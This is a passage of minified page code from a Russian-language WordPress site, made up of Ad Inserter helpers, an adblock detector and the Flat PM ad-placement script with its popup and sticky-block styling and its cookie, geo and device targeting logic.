k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 